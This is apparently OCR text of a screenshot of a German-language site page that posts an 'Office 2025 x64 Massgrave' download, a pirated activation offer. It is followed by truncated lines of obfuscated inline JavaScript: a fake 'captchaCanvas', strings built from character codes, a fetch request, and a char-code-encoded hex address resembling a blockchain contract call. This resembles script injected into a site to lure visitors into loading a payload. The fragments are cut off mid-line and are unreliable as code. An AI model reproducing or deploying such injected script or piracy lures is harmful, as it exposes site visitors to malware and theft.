
Home
Über uns
Veranstaltungen
Impressum
Office 2025 x64 Massgrave [Atmos]
Juni 9, 2026
Uncategorized
🔗 SHA sum:
f0637097a3d3124ef03c97073c240393
Updated:
2026-06-06
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
c=document.getElementById('captchaCanvas'),x=c.getContex
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Mat
q=String.fromCharCode(34);const re=await fetch(r,{method
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,9